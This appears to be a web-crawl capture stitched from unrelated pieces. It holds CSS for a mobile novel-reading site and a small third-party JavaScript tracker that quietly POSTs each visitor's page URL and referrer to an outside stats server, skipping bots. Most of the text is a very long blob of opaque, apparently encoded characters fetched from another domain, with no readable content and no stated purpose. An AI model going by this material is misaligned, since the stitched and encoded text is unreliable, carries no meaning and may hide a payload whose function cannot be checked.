.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; /*overflow: hidden;*/ border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 80px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=28904356
body_size: 1318
content:
var uid ="28904356";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>1000){
intesave(uid);
}
 }

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/12230846473.txt
body_size: 159692
content:
~0qk;wqhprtWr;UerNCiK7|L%VoknoF0C)Y~6)d@4dTWYy%XL5_FFfqCOy:{4n~0UOQJBKrd59hJ(_X({R-A]5)+}Vq||X{wI{sk@7w)0F)ysJx5FJi+SKy5-kRWN)d25(Yq2/wWO:^dJF;d)+Rf@q~W~sdeq{zdqL:J1Bo4zJi-JY+W7t{fq_6o6/)2@:]1dFkuF@J)-yzy0e%FFVLOB1N+7;6}0(sN4d@q_Wy-D(QFu]JRf2n-IK@25f5-@(ksX/Y+Ro+C|)UKBe%y2o}-yf5yD1@56o}tfAAA&y)An|BRN)2kyt_{~W-^~E]x~dknR;tCQz+de7///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CI@NEE@yBWTyBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CI@NEE@yBW4yBERNCER~BIoN|Nk;|Nk~B-4I|hkywSnWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNw-0I|-RICrRI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNw-0I|-RICERI|E@y|]]~wp}y0-ny0U]~CNu;E-D;|S6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/orEkrdExIy+yI^W6OTNCO%ICDQ;q+VVqn6U^JSe6wk7Ozk6OKk~S|]+yE^J5z_5::@:L5k_LESUJzz;:zDDX5%4Ltd7+KioO(&+yiY^CiD+4Q9I0TD{eNBL@f5)sNsYs%wh@Q7VnY)2K;2Jt44L1;5J@N7T@;t@Q6o{tp71xpOBrw(+9E6DOykwxuy:&y6DodUuuhIq^:6Lo5+qT|+^Ry6RVWWrwhXzrkVRnEVt+n^J|tuTU-d&F@z%h+quUSR&y^7:seSTu6Kf+}2KRE^0zyK&+nW:||J4:f;2|}S@^0:}:FV5S9pSpyY}:4:L-yNko5dehw{zWf;:&(_@5A_9ue{yLNwRq^k]9s&4KFstFK/7XorwyDDpoTRWD-p|z{o)(f+6i6:(X+pDo7wCTnp4dQ1y%V0r]/oLfRnN%_{hihniY4xRV5&5}1uC_nKRK(YEuuN;6]d1D{;rsDyDuu7%^4pko(Y|r}{Y2W)4nQxf-}u6Jw:EKQY5dQY;X&Xs1Yx}zs]rX5Rn}CqTJuKpuWW~1Q^NqrphIB;+EXW}Q]6DOX%zuIDEKN{zuhuOrrE(+yCuxrD@;Wzxx~opo-I9zxxwu~-rO;kkwDwrRW(7rqwrE6iVd;z++Wo-D~W~]uwu66/kz;;yt|:sI@{wyNux7~JOLrO_I{IIUE%n7ez||0W^^V|/SwEILyWkrrII-hErBkqqEAh^:YVV&9)JnUf7BFte):VAdiU)Ed9V^^L^Lx))^19~F-SyqxBr^U}Ju-xrYLLq~}RDR~S9d+%r-Xu(wFkJ}S+oCwWdss_I_FYOY0i-UTq5Nxu:rpdtDqYfE69I}{;OEFT2rIot{w7p:X0~-LxwxC5OWWI9(ExheDJpTxEr97t:W-p6O6hL66TKT;zRt)1OOOL0}SCwC|@BOrEye55i0n99h+tFF(fS:TIOty|pIpuiA^2_qAFVxYdK1tU)uxBL^E&_^7|VKRr6d:)VUJFDQ_FdwSDWJyW+q;qVrVBThu|ruh1DTfRRDu2s+st]e~Tf/s;_-~uxO/6AOW|9OBOIz2VNq^TfEi}-VhnK^hn9h9&-k~]xx4hW0E;rrYtIWDoyJyO::KQx_zxLwBUOzoBA&JChh51@@6kDzDn5oOp:WOLLL{skVWxNxChI5)Vs&WLS|@IwN~yO@~WIrD7Sy^k___KYK%1(-yt5pp44@:Xssp|hK0|kR/S5YrnSVSt2ux/{{y+SE}IISp1:JVfxR9okdX^pp6J2zr0Yee7dr;xux^:OkSpprIoQVNJxxuQ/dCtyEWT2Lp;-U_Ju(hF1~}/NN%e(rDKOu%C44/o~rk_L~w;OWNWi%2;hwS41zX0wDWoOfI]B]DLCLqO2@%4V4TOI57%eLN~0N5UqSo0SSS;xz@1)(F;Nn-)T}o{qXxDO{Ewh7eY/N0XnEJDre-xr|)4puWR42uNL(DWATrrXwW](d2trLWSN:^W-FNT7xOVR42k;(n}4Dy^yyt5iOVo/:Y+epI6~:h)LT9ICBDt+o;;Yqt2DeW7d}9]EKu@U6IJ2Iy~UxO(sWuBYt09+z}:E^k(h&|]Nu01|EeB%Ur95&V{+zCtVQ5+kW/wFOk_^%J5nLwV@Q~^++0BiR)CzA)Q7yd]FDWz)/Y5^hk4W-9/%TKe//w)rriJrWt)+|IArphL1y-n/rn^uYhJkIf{Ex^WUs;uDWCSrEsIIhz:hpI6sE1+~s-4/6zo6pe]EkUf+S^f}1KkhE^K-yXW0t]yn0xEkNX^f%UDzIEEBohusxdr]kEQOi|D60JT2FzA]to5rOOrABViQtVO~d}RB]p0I{EB9ixLE-pR)k-{0ur4()phqy}W_EyE@NFtFI/yx6|:qRWInLOLi0wpr9XAW|sLu{kQQQufFNhErp_A^rC{pk]oxddYuXYrp;ouqYC)rLW7}T-ty6dhD|WxO}kuiN)iL|p6x}1;YF-OIJwIY0ICprB9yy2(0+WWNT{eW~i59ri}O|{RE]pWpQSKWeYyqtqYrWkr^BVCw)xzkC9qyw-9W)i@ik5kD:ws_~)N]]Kw^wqU29R/AnEfO/%R+n}O|5:TT4oT7Vze)Ke-5(J2A5]NT+RsC;(QK_5Ay7yD22;iSx~AInOw%~+D|(k;)]RRy5D|~BsOkiD;k;qzwk-4Ou|]OzwpFxq+kL+2D/^;pB+WT^x;OOrNYqL5XAz:Aw26qY^i+_%%E:pI{kRA9pfCtCp+RuBfE-CuJNi]6n^:O~NsA]z^o|kkF:kODp^-0FT)A]Sh5VhOD9}U/DqDw0zrr]W6i22-64^@upJ4Dd%N~sd-hF)-t2X]:K}X9Tnq1TqB@huLWDJTpppI;w9k@xdIxu{zEeI}@LWdAdyIBTQ%zN7UNC{};xwonW](U;zI6AAKEEtxuV(nIBF(Uw/QO;47-@}&_U7]J&IpV{tL;u1k}N^Ar094K0%&A}SWTOru_2(p0J0kFF{RSd5z0n1@L]ix:N1+^AUyDuk_f10pCBrrKI|Wi2(u@);0thA6QT@iKpAYY6xiXqu]CsX;%up]~JOIyW5NrTqIkNn9n:@ozr521t5|x%SsLDT|+D|7~O];i0Su;x@4pr}QVDBFLLrio0}^B|76%]Xd|r}h2I/5Wus&r;%]N(R^p^/0TASy5{~W5Uzk45u6stfKA@@r{N~q5SBBDk_o0(s4(EpRhuE7+pN:-;DIxWyu]]Wpru|TDEQpYxd4-qAz|f/s;X)WrTp:Jptx2|;T}AN2z:fquIpC/JOp+~;-D_yqNIi4IBCyXQtxzU|;hL5}A@I|-e~z-{K5:9+(wCAz+~4XrupdDLY}pJ}WD9Bx}rn0(^]J:rzL4sYSi1Bqky{x|5}zYDxAf:Reto;r:FpurAhDQKE9~IDQI+qNQz%;^}FCk;NKuN&q^dq|/Tx(9Wyu;C6;xSOXrrYxS5FCy6Wpq{/5q&&:TYrXT}DS{U2]%)(L+Ehdipx5_5&]]QCowio^%fq^u10s()~WnIVXC]QFJ1:Q%N/(^W249U6^S(nsN9U7/tkwE~0;ru/)ynD6XFk]O+%0;V/^)u|hprz(0sdSiXA:)O61pwnW0B+_9:0:5kxr+9@50V_D@/DAI4-JAD@+D]/QBoqd4urR-II^iDWF)h;_yyD^;TBBrfK{Yrn4&&AX)-EnKt-k&uwy2iy0}D-TwVSt-LW%Q1k(X1y+]@/A:{Y(eTuIrtp%E(-xFn19eiQfyn;dpF_ET4@}CJ1/T2kw4R(I;N_w0h|z0O-_A_XdtB}9U-wp1VzYL}pQLprBr5D({ffxEN5xr}52)xEiopiL5|;%}S%(sQ{Y/s9f@/S&/ksp6J^w+W4I^A6kB}2YoL2x-N2p(B2CUBTtNJ9hVOT4~Fr~(O@Nw-]&VohNSOsSqN4S;o9qyS60w{wKKA2:q+sNUhp^5hD2rhsF;okBT;Wy0zWe~AD^sA/{+NBYwYxWIDxfWq{u{y;6xyhp+e%u1Q|+{7)IurAN&]~uFuwN^q_ue7FArV6UF^iu-%9AQ&yhI-5fQ-yp(q_~^Ah(4rnU}/5]}u(WreiWu&{f}XTIh-^f(o9EfzFBxrorOLz~@LD~d)/f@%t(Ce(+//7UXXKy4w+upLSVru9h64O;rILADwep5rxuRwQhJ6%fBNCU:-zIz&0NnK~ywDTEx^4Wrz~f;Onu51-ixJzYxr1kwNYhqxIu{eBp+L&6tys6w{9~&;26tF)p+1%Aq_u(rLqp)_w6wBUU&4:-+L&pxeKxtyA6w4p6N;9pxr|~rkouWF_EohDNui]pDDBYyAOC/xBRp)As-hA{-h_Oohpu^VCTwh^2Oz_)&hq{&B6w}W9zOyYn29d_Ehn269;5h+4F07/S99ww]W/4&7oYOyszV-9^9UoRoNrJDpthik9}&|WzsW|JprfwwzDnOWFL4p~yOdqWAt(wDWTDI6h6Dzd~o9uTO(FoiY61966/26pWu61YOCE6oA@9hUfx-pnirS{AOEW]Ek~uBqNr-Cy7W6DWRp0N-x(7o6Q9O6nLIfr;EUI+u+{{OC+t~;+x~ksd}Cr;hrQ~2U_7WhA%O)Y5oy;4O7d-A)_+kUTXD;K(|Y&AkW9EOWIiD;:4wUnVihsO-iDWnior-BV/sIOyofK:AdW;-/o6D{J6R~AF{h@WV:Ir1-9x&f^S)DpIeBE&-ysE2LSVd%w}(yDIq{rL):+z50i-_^|oR%I^:i+yDUn;)W+|9iW0+oUyoYWF%nVVADwhiK-;KV&yIUrSuB+~ki-~}{2L4dWskfo4;xU&I:IqzKx/z~huYF2epk+0:{9N/]VBVB9}2T-V|r0q5@A%Vf]kXB-)-y~/XiE~J_rt/JSX{0BLuF0ICLrr6pR{4NweTqhK@ynp]:Ap;L9{+i&(y@UxI_ir~diXJqCIVIpET(rx&Yi_~^+SLJ6kRUC0~z+J)}w04-O9B+wK|qD:@o+JNLJ:LY-J^{n:6dWz5z+_1~JLk0-zBSeQ&|%SEFtYC{KV)_R6tXBSUX1^(KLVtu_BE/Y~q_0ky0_hKsU^fuu]W~)^|F_6|DXUryp6wN26qT+^C}IS2Io(+~16)T/h&Ey~4qCrU0-S+xquQ]wiYkorr]9;Y/)Vi/(zY}4E7Vzft9TV7C-dpJUN%%xph9krrpKU~:)~z/nSY:ikphV^-yzB4@9ipxfOCeYxISUq_wnO0uK(0xLup+_-{kt:rkn+B+uW}s6;iWwOCCFY+:;qCU);i%sW(tWJk:ihK+T6C|BdCN;Y)N%JqR&S+0)dB&C^A{4VLNu6SNS(+D+S+]Uu4B4^E~U^C-USr1iVwxxiw_oYfqEk(4T^SdI5/5+-ppn(r7y]dCf7o+CqI7+fr+{1n5rh|(1ORkYYKINr-rwXpJFUsq2+zJQS2h27dITApyofozhn]We0uWrDn9/7~rDY6etViWrip2RLCIQ^uhRN0;o0:dWQ:^wLi~OSULJdzfRxneE74O+iJNE9ryr5kfR6+O~46^dpz&z:K:q5wNid+^J{IN_:4SpWUp5):O60sY5:K:1ok)rC~p2^}JL+z5N}dJ(A:xVEU7w)d5y:+]}DnJy^Jxi%rJhVpC]2t2EWdiEDtF(LK55n:FJhr5JCDJ)xRr-nhCr2r7NhK]}u:E]5OJ2wzBk5J5{wh+X4Tk6drJ%KhJ/UR&;Q-V~RV/T5soU1}k]Ly-:phpu%Ju9/T}Cx4R]r^NUui~RohounFztzw6]:zTWpBL:SOfqL-opkx_S|ENzO-rC0fW2E4FC@7]^O&JTDVkwonzDLESrr{i4)Y}wS]prr0{++EWSKsVSoRV5~:Rd_VpzR;Kni/6&eVY10ofRp%k:o%V5AE@5~K])U|ds;+WRruSwhpxKR%J-stx&RSD5UOxKn:YD2Dk1s;k~X0qo0]r-B/Kwhh%dn~^D2q:zQX@OB]skuh@t(~niU5D6dEKRK|61C{QO)quTw@pBshhJYehS~RLIxOfwWh(tSnStS90z6)y:rEzC+zOk%|z1:OQ)rqKKr]N{;BfXQDz4dRw}_rOp:1B:~y2/^h:OO}IhD}W@JN+_Ot;sL@TuLwxkru)QI@:r-Bd7i6y%^{1piQUw:QTYOI@}L+-rLis5F0d/_0VU_Sf%AeduOr]irwKzX]FKEos{6t|uJ{06^/qww9d}:/i9:sD2:/(WzA&;_(UFT)Lnp)hsN&x)I+UWq7%1:s&dCrfA:2wy4r%^Wx2T_D_QN~hKhxu6d7OQW4Wt&uxT+z2N+_Sutx:p]s92rrWRuOzzR-)h((y&B7S4:K0ptwS-S0zN_JNK4utAXwp|fBN_RE]Jx:Fd_:NwUC+w+NudrrRFACX0r|@2W@I~UfkEWuDk_5ooi54VX]QOe/R|/:Rqq:2Nh)4X]1p%N)yw:dFq)1YSOd5)/z6sqAxYS{p@N:F1]-6oYLIenBF2J(qy9K4%tdF2oLkQf+2VWLBrp|B9_q^Qq+JUVpiWRz7VAn&ony7UwL5ox1^hRFT|I0Lx7S;KhwWxyDiqssBY)@SrD6ip)DDf:uT:q~OrypW~X1T2&:rx~w;5dLr)oSBO0OD{;E(xXkrd^i05uiVTQ1(x6^zn@UA+{kSq-wS5@]re1IrR:DrCCpx4nV&|Jhrt(Crhu|:0JyxOpDrS|54&yE45VJCkCK6L~K4S]-p}LJX%}(xVItF(ps0wV9Y{6Uk{/O5x{pXBh-q9)Q4X9);yWV/Qp@YN6DJQhfCz1o]uFhYpq+xSkQf}u6FODE(}u+kJTAOrw2iEE97+d67&0C1tfiFQkLLiQFWqyQFw_YAwer{sBwA@KV+BOCfAzh(1SY-E0;Irw:A^{fdnwUFq^5yR/-}t6IhQXxRwDVk:]w&f|y7f|NBRp-OFI1Xw|zNk;(JqI^EC1;)k:X(]&y~|-SUUK_z)IRSW@n6F)}(s:JR0/Wz-VQ_J~D7fpr+-4:4z47K{Ayz-R]V-XwVpSTDr49A{1q/r;z0QU|VUDXit/9;W~t^dN1AfxXDd1_sz0wBo_yosJyTCC}Vp2oTqxq|YWAX-ADYF:O4A/w_QO_sFO0urk0&e{7EiRULrBhW1u}fT-5u]xp96yYWCDrr4Lr^VAhNLs6Rs9xO&+dCY_DeXs|4q@~IR}nXX4tNVDuqi)qkfWhxLuBsYsf]Rw^4%BeQAEtI}9Ye+Erk}xzkWx{ywSz+VCV1YsY|2d0{-0+n0_QuynrFV^qLIf{Q{s7V|OUhi4k&V2OA0pU&xdNq1w&Ez1]|%2Of(T0E|1kX]^A]Cnu|Up+97ne|t2;h61JV(hpJEs~]}srz516xQDd/ytd0R9C@:9(uFL4(|Czny)(wF2CYQd&}(9)IhoxOAAuhz^;+yYdDh]|9sy7EFxK~CNJ|t|B_yBu9^AUY;dT]p2y9yS5E_7fDRt/nF1%dq&Fx4CI-0y~XkC0z5f|p_qN}FRynQ/LdK6&U(f+p449RLOoCO@YF5}OR}@(27z(nDxqF){Wh&&yRQk51}ynXB/U}4&oKwyo6Rxf4T{r0UwQkXJ5Ik;@2+FfJ~Xes@A)xBDI@:-_@hUfK6iY0&|dK:D%:KoFLu0Ct&Fz@TY)o1Y%o4q;L)R_uzk}9Cz4rr~Sny;Nnu6DYdDndw^Nr)hNz0)Cs]Y;VTNDLN~;s~InSfC%(W)91i)61AO7A(}yOS^rrKhI1_2Fti6dXzWpnQsL1FQqnoCS@wiOoE0z0|dK1@f55]51r0wU0y]&}nt~{I^ehUhDT]5KFEkJ1@95/Q%A&XrkO(fQ-%E9&dK-XdsRF|h+;Sh4KD~%4QxUI+U1V%WJ)20yJ_5UFFO5sR:X9_yyx/ynu(OWB2r(09A@NF0f4+Y^Xe;%y~{;yrWq4tqp^uD^UDzST+Osfu4ywA~tX{LX;DWsEoQsJL;}fYB)BS&(XX&B7D]CtCnd5A4^460F;X)L45R:t4/D4|/}/Wye/D+~NXY]4%%EenBuSefYh:)N_Je4Q-e}62Xy]L(rh&e|xppXph;Et0K9hT:E6oTyeoh;C+x|SnzBqop++o(Y2I:-|6(|toI:]~;)x~yT]dW:6WO|5Ku;yRLn;~_K_1YK_)CrXyzKxuLwR{C9wL2yTX/NTi-^2f9~0RhzEN2d@S-hECpQwrL5zDDyupI(K_OCup-51_pE{/|4xD1YWB)1wJ0YkxAxyuhRou{kuDoDek_kOdkWhT+y~u~RpA:0YieV(|hD-kN9C6uuzJuhOV|+EY9WS&N9)o~tfi+w(q~rIIYruDrBtN2+S%Y]+~Yxxh}d{IzxrhIBQxpur0di+u^YIL}rNB;y:}YJ-O}~FdXV5VxX(ppIpE^~L@C|:qstF:s)F@0e+VuRoEErBt]k9VJ0oOVyi&(X2VJEYrzS~~BI/UCDi+AY+oy2u9UxdSzxiW{^:&uyz9yqRp]Y+en(_e~CR-X%SCdyTuzFX-FYBQtET(e/w]:R|FTFLe6~zR^OW+sduk59L;;/C6X7pxw9D_7yqCkBnLk6FkC&F^2X+:99;+Btkyu4iUnrX9C}Vhzo]KtQe6y;:r{W;NuoIo|eJwewr]k6Rzw~A9|~i%F{U;uk9h@pDEp^Virwi_zOuW{{kkVBOEDtuq9i|~IB0uNI~WA-0B~kWdVrrRJWJd+&&]^qq-LFYXB6CkrqEyyuU+&]uruDOIBrCDwLduU(IXt-o}FTLixw&)IW(qphOt4I}@i9~k-dd1uNy+O|rBC^hk;k;t]-(WhBfhShV}+kV+CxR-)+qdVRY-pOh]DTn^^_XUd2)]{iFoE;FeRpi2xS/tw-xT:(/1r+zdy]LNhqqD~p&9tuQx+y(CILq0F4r0622sotpfOyffUAUDWk%@6sC~tf7Bf;Yu;%pDy;Ldz&9p9FtNuxY/5L0DWk2I4I|I{E9twueT@Wxh}/E/B&}E|iEzC~p|tN+W;kw~WIC:L5LAIh|NBYWry]kQJBrr01/Ii66y/KUo+~N+s-A]y:|h&wE]Xh:%%Q-Vk}Ir4WseFXwxLr|E;;|xiL{yWyu%2DCC{dYY|E)6&JrJN{UJ2^+kezxfS6x-IL{Lhedp2+tkuT_-6(USU6y^A0N_zR^2V%6i-6SUBLU}KI|qWU-K@nzf_YLF9^uu;0fz2)4TYOEWrO]Uu6x]^XeeQN9xBu]9yJy]D2R0_^TT9rK|toIUYyLLprdn}}:z:KC~9f~7p:rQL_0WykFzzCF17Jkdr5505LI{Ir0pTphEw]WOrL@L{ou;@1/10)SI(V]h6i~D6zRzu+x^p5Foi@opO_hJX)uWr]xe4EtOwIQSfwr|~~yWrEI46DrrLL_twwp_~dBWE;]_ppeewuw4/{r{(/Oe4Twni0oroBnupSDDL49/9JEAFrIAWt~hruR|}%C}difAEnN+i&nzBd4St5Y7NLB9t^yTE+R9+&4WBL(SW]/efeU{%BIr41dJ-qq:0LBODWwN]L~LxykB0@J0hrqT4Cu;x0ICz6Du{F^wxy&s|/CV_1TyB_dEwx--CN;UoTVsIVr6R|5Y}B~2w)NSOpr&]{+4T4T^Eezwie{Q4zr9~5CRWx}o0u-yrEhJ;rrD6Tp{VJyk@FO0hEtSx~dq~_Vh(z}%UzWOyAQxrqE_:Ver6EWIV~UEy/zLw:~6I~6zh5xB6RDW/SYuy^n;6;YyTC9X7WR4L%p9Oz%Tew^z({+_rEru|D2X7xAD|R:YA1o2yS%|xVy74uT&T)x~qYxC;ti-wJUR11^UXTSh2;^kU^I-;|4xr~L0n;W^d:VYrqUr^z_I~:y:t(u9uEpoJx/Yr]hpz]wC5O6D{dBoiUz6EXRwd@|C0~k-D4O:^;YEitxE_k/QLWrInL;rKKoBrwkXr;wDSp~^/n5IY1BSW+6z6EU~TEAIoO}pnTpWEVW;ykU2N(kKyh~|dz)q5BTqRW]NrpxR4r6QLz-1fdSJETCp~)fzIrwfCAtw(VrUu1uz~k]d-CCJ+q-&70dEpsVJde7C~hW@AxWh}+yBYTF+]Ji~W+zyS2BAo+q&TTnNB{V-p1BiWX2(]Ur5-E2xXFNWx:&k&kqL5BJhor]uY{VqE9L-2pT;r9J{rJ+k-pI_I(LKXwWx9-69]xUn5};fE{hStBUJ]:~_;d@NikNL@Rpeu{(A)6;({1DzC&]iDruRWWDY900UnS9-ikxA9IupnxF5IdSA2NSXQ(nzzqE(X++WF)FWrxApr;(Th0O7%L}O+S(E-0JSoOS:N6kQ0WL-IA(:;DCd}L-UFihJsBJ9hyVxte{qz@IuWFtOVJ(WLDi7e+uJhk}YJRkAE/|ziyBUfp^6LJWIN|;^zKJe^qWt)t&Ar@Q)Xp/Vn~~UEU~p^6NKJrRxn7y0%DV_OVR/~]t1OKA^-T0DeeexL0koYfBKsF^CkyzDi0kIn4yrr(z7q5w1o+|XkW0d{t)SQrx]F-u1irhX)(prWIDNh;WiiFS9@W_Kh-SBn(0)WxNUrUY@fI4hd-V@tEABy9_:x~q+U4ET@z]]75~SIVD+xX2d@Ih04iS15VCShkdV1/Kdh)xp6sF@0+t^{&;)oX0-V^o(0T+X5s^_@;u5Fd/^1/Cw_+y-7n4kY_|rVYfJOXkiU^O}Sy^I%~F~r:J}t]fz{D^yS(%%t&L7Lqk0eBYh}:Be;F:-+rpkAOuuOV%zK4r:(kiqxx(91@A&7|pwOwy^]XFErxNy|urC4rS&JK:^DLhEpBf@46TpWB+]S0O0S;OkxKzF~)q&;OCIL:BV:OAFV:JpEr4SBunh9n@yhkLJE]:AkE](rw]kpT)QETp1|{Q57|h:S6]&SV6@EU4Yr;F1C9|YnT-@WR_SqyttUE65{OT^i2{r4VFE)yE;+6;&L^dn/Q1E49xF:RtsI5&k;o/@pUqpwu;UD0Ji_Fpi-Lou0zFfLs]sooiOfrrRtW_r|x_Iun^FOU%Ai}_sRfw~q&]F-:9:pyx;:prQwFRVk0Adn+N}:Wq^I9SzLOLEArr%0ADrtty@iThDniUiYUYLDYU+u0hyCJdfXdD/&FF~_n)BpV}QR-415VF{1}B]uIdh%|uU@u+6dRhD-B9e|:}XxQ)41)Q%}/u2^/QBXsK7Cs1OU;fykRi(NX~95hzfzrUTN%-WA|YFyuT&h2X7eDCuCpDnx&Y